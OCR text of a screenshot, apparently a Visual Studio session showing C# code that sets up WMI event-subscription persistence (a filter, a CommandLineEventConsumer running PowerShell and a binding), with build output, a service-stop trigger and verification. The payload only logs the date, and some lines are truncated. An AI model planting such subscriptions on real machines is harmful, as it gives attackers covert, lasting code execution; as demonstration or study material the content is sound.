 Program.cs*
ManagementObject [从元数据]
解决方案资源管理器
ConsoleApplication1
WMIPersistence.Program
PersistWMI()
搜索解决方案资源管理器
解决方案"ConsoleAp
ConsoleApplica
Properties
引用
try
{
ManagementScope scope = new ManagementScope(@"\\.\root\subscription");
ManagementClass wmiEventFilter = new ManagementClass(scope, new ManagementPath("__EventFilter"), null);
String strQuery = @"SELECT * FROM __InstanceModificationEvent WITHIN 5 " + "WHERE TargetInstance ISA \"Win32_Service\"" + "AND TargetInstance.Name = \"winrm\""
+ "AND TargetInstance.State = \"Stopped\"";
WqlEventQuery myEventQuery = new WqlEventQuery(strQuery);
myEventFilter = wmiEventFilter.CreateInstance();
myEventFilter["Name"] = "demoEventFilter";
myEventFilter["Query"] = myEventQuery.QueryString;
myEventFilter["QueryLanguage"] = myEventQuery.QueryLanguage;
myEventFilter["EventNameSpace"] = @"\root\cimv2";
myEventFilter.Put();
Console.WriteLine("[*] Event filter created.");
myEventConsumer = new ManagementClass(scope, new ManagementPath("CommandLineEventConsumer"), null).CreateInstance();
//myEventConsumer = new ManagementClass(scope, new ManagementPath("ActiveScriptEventConsumer"), null).CreateInstance();
myEventConsumer["Name"] = "MyCommandline";
myEventConsumer["CommandLineTemplate"] = "powershell -Command \"get-date >>C:\\windows\\Temp\\getdate.txt\"";
myEventConsumer["ExecutablePath"] = "C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe";
myEventConsumer.Put();
Console.WriteLine("[*] Event consumer created."
myBinder = new ManagementClass(scope, new Manag
myBinder["Filter"] = myEventFilter.Path.Relativ
myBinder["Consumer"] = myEventConsumer.Path.Rel
myBinder.Put();
Console.WriteLine("[*] Subscription created");
}
catch (Exception e)
{
Console.WriteLine(e);
} // END CATCH
100 %
输出
显示输出来源(S): 生成
1>------ 已启动生成: 项目: ConsoleApplication1, 配置: Debug Any CPU ---
1>  ConsoleApplication1 -> C:\Users\a\Desktop\test_project\wmi\Console
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
Administrator: Command Prompt
C:\Users\a\Desktop>sc stop winrm
SERVICE_NAME: winrm
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0xea60
C:\Users\a\Desktop>
Administrator: Command Prompt - powershell
PS C:\Windows\system32> Get-WmiObject -namespace root\subscription -Class CommandLineEventConsumer
__GENUS : 2
__CLASS : CommandLineEventConsumer
__SUPERCLASS : __EventConsumer
__DYNASTY : __SystemClass
__RELPATH : CommandLineEventConsumer.Name="MyCommandline"
__PROPERTY_COUNT : 27
__DERIVATION : {__EventConsumer, __IndicationRelated, __SystemClass}
__SERVER : DESKTOP-HTCAV4R
__NAMESPACE : ROOT\subscription
__PATH : \\DESKTOP-HTCAV4R\ROOT\subscription:CommandLineEventConsumer.Name="MyCommandline"
CommandLineTemplate : powershell -Command "get-date >>C:\windows\Temp\getdate.txt"
getdate.txt - Notepad
File Edit Format View Help
Monday, December 9, 2019 9:42:37 PM
Activate Windows
Go to Settings to activate Windows.